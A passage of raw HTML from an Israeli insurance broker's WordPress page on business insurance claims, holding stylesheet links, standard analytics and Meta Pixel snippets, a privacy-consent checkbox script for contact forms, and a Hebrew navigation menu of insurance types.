<link rel='stylesheet' id='font-awesome-5-all-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-58-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-58.css?ver=1769287248' media='all' />
<link rel='stylesheet' id='elementor-post-62-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-62.css?ver=1769287248' media='all' />
<link rel='stylesheet' id='elementor-post-158-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-158.css?ver=1769289442' media='all' />
<link rel='stylesheet' id='elementor-post-1471-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-1471.css?ver=1769287248' media='all' />
<link rel='stylesheet' id='elementor-post-763-css' href='https://accord-ins.com/wp-content/uploads/elementor/css/post-763.css?ver=1769287248' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://accord-ins.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src="https://accord-ins.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.13" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://accord-ins.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/accord-ins.com","hash_tracking":"false","v4_id":"G-737EG96S9D"};</script>
<script src="https://accord-ins.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://accord-ins.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://accord-ins.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://accord-ins.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accord-ins.com/wp-json/wp/v2/posts/1843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accord-ins.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://accord-ins.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/" />
<link rel='shortlink' href='https://accord-ins.com/?p=1843' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://accord-ins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccord-ins.com%2F%25d7%2598%25d7%2599%25d7%25a4%25d7%2595%25d7%259c-%25d7%2591%25d7%25aa%25d7%2591%25d7%2599%25d7%25a2%25d7%2595%25d7%25aa-%25d7%2591%25d7%2599%25d7%2598%25d7%2595%25d7%2597-%25d7%25a2%25d7%25a1%25d7%25a7%25d7%2599%25d7%2595%25d7%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://accord-ins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccord-ins.com%2F%25d7%2598%25d7%2599%25d7%25a4%25d7%2595%25d7%259c-%25d7%2591%25d7%25aa%25d7%2591%25d7%2599%25d7%25a2%25d7%2595%25d7%25aa-%25d7%2591%25d7%2599%25d7%2598%25d7%2595%25d7%2597-%25d7%25a2%25d7%25a1%25d7%25a7%25d7%2599%25d7%2595%25d7%25aa%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=11"><link rel="pingback" href="https://accord-ins.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<script>
(function () {
  // --- CONFIG ---
  var TEXT = 'אני מאשר/ת את מדיניות הפרטיות ומסכים/ה שהמידע ישמש למענה לפנייה ולמטרות המפורטות בה';
  var LINK_TEXT = 'מדיניות הפרטיות';
  var LINK_HREF = '/privacy-policy';

  // Add data-gm-privacy-ignore to any form you want to skip.

  function makeConsentField() {
    var id = 'privacy_' + Math.random().toString(36).slice(2);

    var wrapper = document.createElement('div');
    wrapper.className = 'gm-privacy-wrapper';
    wrapper.style.cssText = 'direction:rtl;margin:12px 0;display:flex;gap:8px;align-items:flex-start;';

    var checkbox = document.createElement('input');
    checkbox.type = 'checkbox';
    checkbox.id = id;
    checkbox.className = 'gm-privacy-consent';
    checkbox.required = true;
    checkbox.setAttribute('aria-required', 'true');

    var label = document.createElement('label');
    label.htmlFor = id;

    var parts = TEXT.split(LINK_TEXT);
    label.appendChild(document.createTextNode(parts[0] || ''));
    var a = document.createElement('a');
    a.href = LINK_HREF;
    a.target = '_blank';
    a.rel = 'noopener';
    a.textContent = LINK_TEXT;
    label.appendChild(a);
    label.appendChild(document.createTextNode(parts[1] || ''));

    var error = document.createElement('div');
    error.className = 'gm-privacy-error';
    error.textContent = 'יש לאשר את מדיניות הפרטיות';
    error.style.cssText = 'display:none;color:#c00;font-size:0.9em;margin-top:6px;';

    wrapper.appendChild(checkbox);
    wrapper.appendChild(label);

    var container = document.createElement('div');
    container.appendChild(wrapper);
    container.appendChild(error);

    checkbox.addEventListener('change', function(){
      if (checkbox.checked) {
        error.style.display = 'none';
        wrapper.classList.remove('gm-privacy-invalid');
        checkbox.removeAttribute('aria-invalid');
      }
    });

    return {container: container, wrapper: wrapper, checkbox: checkbox, error: error};
  }

  function isWooOrExcluded(form){
    if (!form || form.hasAttribute('data-gm-privacy-ignore')) return true;
    // Skip WooCommerce cart/checkout/product forms entirely
    if (
      form.closest('.woocommerce') ||
      form.matches('form.cart, form.variations_form, form.woocommerce-cart-form, form.checkout, form.woocommerce-shipping-calculator')
    ) return true;
    // Also skip TranslatePress preview frames
    if (form.closest('[data-trp-l10n-wrap], .trp-language-switcher')) return true;
    return false;
  }

  function allowedForm(form){
    // Only Elementor forms and CF7 forms are allowed
    var isElementor = form.classList.contains('elementor-form');
    var isCF7 = form.classList.contains('wpcf7-form') && form.closest('.wpcf7');
    return (isElementor || isCF7) && !isWooOrExcluded(form);
  }

  function attach(form) {
    if (!allowedForm(form)) return;
    if (form.dataset.gmPrivacyAttached === 'true') return;

    var field = makeConsentField();
    var submit = form.querySelector('button[type="submit"], input[type="submit"]');

    if (submit && submit.parentNode) {
      // Insert just before the submit row/container when possible
      var submitContainer = submit.closest('p, div, .elementor-field-type-submit') || submit;
      submitContainer.parentNode.insertBefore(field.container, submitContainer);
    } else {
      form.appendChild(field.container);
    }

    form.addEventListener('submit', function(e){
      if (!field.checkbox.checked) {
        e.preventDefault();
        field.error.style.display = 'block';
        field.wrapper.classList.add('gm-privacy-invalid');
        field.checkbox.setAttribute('aria-invalid', 'true');
        field.checkbox.focus();
      }
    });

    form.dataset.gmPrivacyAttached = 'true';
  }

  function scan(root){
    var scope = root || document;
    scope.querySelectorAll('form.elementor-form, .wpcf7 form.wpcf7-form')
      .forEach(attach);
  }

  // Observe DOM mutations (Elementor popups, AJAX loads, TranslatePress swaps)
  var mo;
  function observe(){
    if (mo) return;
    mo = new MutationObserver(function(mutations){
      for (var i = 0; i < mutations.length; i++){
        var m = mutations[i];
        if (m.addedNodes && m.addedNodes.length){
          for (var j = 0; j < m.addedNodes.length; j++){
            var node = m.addedNodes[j];
            if (node.nodeType === 1) scan(node);
          }
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function onReady(fn){
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', fn);
    } else { fn(); }
  }

  onReady(function(){
    scan();
    observe();

    // CF7 events (repaints form node)
    document.addEventListener('wpcf7mailsent', function(){ scan(); });
    document.addEventListener('wpcf7invalid', function(){ scan(); });

    // Elementor popup lifecycle (guard jQuery presence)
    if (window.elementorFrontend && window.jQuery) {
      jQuery(document).on('elementor/popup/show elementor/popup/hide', function(){
        setTimeout(scan, 50);
      });
    }

    // TranslatePress language switched event
    document.addEventListener('trp_language_switched', function(){
      // give TP a moment to swap content
      setTimeout(function(){ scan(); }, 100);
    });
  });
})();
</script>


<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '148980706152729', url);
fbq('init', '148980706152729', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://accord-ins.com/wp-content/uploads/2020/05/cropped-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://accord-ins.com/wp-content/uploads/2020/05/cropped-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accord-ins.com/wp-content/uploads/2020/05/cropped-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://accord-ins.com/wp-content/uploads/2020/05/cropped-2-270x270.jpg" />
		<style id="wp-custom-css">
			.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    direction: rtl;
}
#callnowbutton {
	display: none;}

#callnowbutton2 {
	display: none;}		</style>
		<!-- Global site tag (gtag.js) - Google Ads: 447922654 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-447922654"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-447922654');
  gtag('config', 'G-8GZ294T7S8');
</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-1843 single-format-standard wp-embed-responsive wp-theme-astra wp-child-theme-astra_child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.13 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent elementor-page-158 ast-normal-title-enabled elementor-default elementor-kit-1132">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=148980706152729&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">דילוג לתוכן</a>

	
			<header data-elementor-type="header" data-elementor-id="58" class="elementor elementor-58 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e7c7bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5e7c7bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-de23df2" data-id="de23df2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a8e158a elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a8e158a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3a8e158a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://accord-ins.com/" class="elementor-item menu-link">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-972"><a aria-expanded="false" href="https://accord-ins.com/the-insurance-offered-in-accord/" class="elementor-item menu-link">ביטוחים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-852"><a aria-expanded="false" href="https://accord-ins.com/category/insurance-business/" class="elementor-sub-item menu-link">ביטוח עסקי</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a8%d7%9b%d7%95%d7%a9/" class="elementor-sub-item menu-link">ביטוח רכוש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%97%d7%91%d7%95%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link">ביטוחי חבויות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-587"><a href="https://accord-ins.com/cyber-insurance/" class="elementor-sub-item menu-link">ביטוח סיכוני סייבר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-440"><a href="https://accord-ins.com/insurance-officers/" class="elementor-sub-item menu-link">ביטוח דירקטורים ונושאי משרה D&#038;O</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1857"><a href="https://accord-ins.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a7%d7%a9%d7%a8%d7%95%d7%99%d7%95%d7%aa-%d7%97%d7%95%d7%96%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link">ניהול סיכונים בהתקשרויות חוזיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1856"><a href="https://accord-ins.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">טיפול בתביעות ביטוח עסקיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-923"><a href="https://accord-ins.com/professional-liability-insurance/" class="elementor-sub-item menu-link">ביטוח אחריות מקצועית</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-588"><a href="https://accord-ins.com/product-liability-insurance/" class="elementor-sub-item menu-link">ביטוח חבות מוצר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://accord-ins.com/employers-liability-insurance/" class="elementor-sub-item menu-link">ביטוח חבות מעבידים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://accord-ins.com/employee-loyalty-insurance/" class="elementor-sub-item menu-link">ביטוח נאמנות עובדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-441"><a href="https://accord-ins.com/constructions-insurance/" class="elementor-sub-item menu-link">ביטוח עבודות קבלניות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://accord-ins.com/business-insurance/" class="elementor-sub-item menu-link">ביטוח עסקי וסיכונים מיוחדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-927"><a href="https://accord-ins.com/buses-trucks-insurance/" class="elementor-sub-item menu-link">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-941"><a href="https://accord-ins.com/car-fleet-insurance/" class="elementor-sub-item menu-link">ביטוח ציי רכב</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://accord-ins.com/goods-in-transit-insurance/" class="elementor-sub-item menu-link">ביטוח סחורה בהעברה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1855"><a href="https://accord-ins.com/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa/" class="elementor-sub-item menu-link">הדרכות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-853"><a aria-expanded="false" href="https://accord-ins.com/category/personal-insurance/" class="elementor-sub-item menu-link">ביטוח פרט</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-437"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-438"><a href="https://accord-ins.com/travel-insurance/" class="elementor-sub-item menu-link">ביטוח נסיעות לחו״ל</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-439"><a href="https://accord-ins.com/personal-accident-insurance/" class="elementor-sub-item menu-link">ביטוח תאונות אישיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-444"><a href="https://accord-ins.com/home-insurance-accord/" class="elementor-sub-item menu-link">ביטוח דירה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><a href="https://accord-ins.com/car-insurance-accord/" class="elementor-sub-item menu-link">ביטוח רכב פרטי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-443"><a href="https://accord-ins.com/buses-trucks-insurance/" class="elementor-sub-item menu-link">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-861"><a href="https://accord-ins.com/personal-car-import/" class="elementor-sub-item menu-link">ביטוח רכב בייבוא אישי</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1819"><a aria-expanded="false" href="https://accord-ins.com/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%95%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסיים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1818"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסים</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://accord-ins.com/%d7%a7-%d7%a9-%d7%97%d7%aa%d7%9e%d7%99%d7%9d-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link">ק.ש. חתמים בינלאומיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://accord-ins.com/about-us/" class="elementor-item menu-link">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://accord-ins.com/forms/" class="elementor-item menu-link">טפסים להורדה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="https://accord-ins.com/category/articels/" class="elementor-item menu-link">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://accord-ins.com/contact/" class="elementor-item menu-link">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a8e158a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://accord-ins.com/" class="elementor-item menu-link" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-972"><a aria-expanded="false" href="https://accord-ins.com/the-insurance-offered-in-accord/" class="elementor-item menu-link" tabindex="-1">ביטוחים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-852"><a aria-expanded="false" href="https://accord-ins.com/category/insurance-business/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עסקי</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a8%d7%9b%d7%95%d7%a9/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכוש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%97%d7%91%d7%95%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">ביטוחי חבויות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-587"><a href="https://accord-ins.com/cyber-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח סיכוני סייבר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-440"><a href="https://accord-ins.com/insurance-officers/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח דירקטורים ונושאי משרה D&#038;O</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1857"><a href="https://accord-ins.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a7%d7%a9%d7%a8%d7%95%d7%99%d7%95%d7%aa-%d7%97%d7%95%d7%96%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">ניהול סיכונים בהתקשרויות חוזיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1856"><a href="https://accord-ins.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">טיפול בתביעות ביטוח עסקיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-923"><a href="https://accord-ins.com/professional-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח אחריות מקצועית</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-588"><a href="https://accord-ins.com/product-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חבות מוצר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://accord-ins.com/employers-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חבות מעבידים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://accord-ins.com/employee-loyalty-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח נאמנות עובדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-441"><a href="https://accord-ins.com/constructions-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עבודות קבלניות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-442"><a href="https://accord-ins.com/business-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עסקי וסיכונים מיוחדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-927"><a href="https://accord-ins.com/buses-trucks-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-941"><a href="https://accord-ins.com/car-fleet-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח ציי רכב</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://accord-ins.com/goods-in-transit-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח סחורה בהעברה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1855"><a href="https://accord-ins.com/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">הדרכות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-853"><a aria-expanded="false" href="https://accord-ins.com/category/personal-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח פרט</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-437"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-438"><a href="https://accord-ins.com/travel-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח נסיעות לחו״ל</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-439"><a href="https://accord-ins.com/personal-accident-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח תאונות אישיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-444"><a href="https://accord-ins.com/home-insurance-accord/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח דירה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-445"><a href="https://accord-ins.com/car-insurance-accord/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכב פרטי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-443"><a href="https://accord-ins.com/buses-trucks-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-861"><a href="https://accord-ins.com/personal-car-import/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכב בייבוא אישי</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1819"><a aria-expanded="false" href="https://accord-ins.com/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%95%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חיים ופיננסיים</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
